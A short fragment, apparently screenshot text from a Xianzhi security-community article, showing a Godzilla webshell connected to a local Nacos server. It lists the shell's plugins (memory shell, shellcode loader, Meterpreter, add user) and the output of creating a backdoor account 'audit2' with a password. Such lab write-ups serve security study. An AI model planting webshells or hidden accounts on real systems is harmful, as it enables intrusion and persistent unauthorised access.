 Url:http://127.0.0.1:8848/nacos/godzilla Payload:Java
基础信息 命令执行 文件管理 数据库管理 笔记
MemoryShell ShellcodeLoader Screen PostNacos SuperTerminal JMeterpreter
MakeToken AddUser
userAdd-ok add: username:audit2 ,password:Password123!
先知社区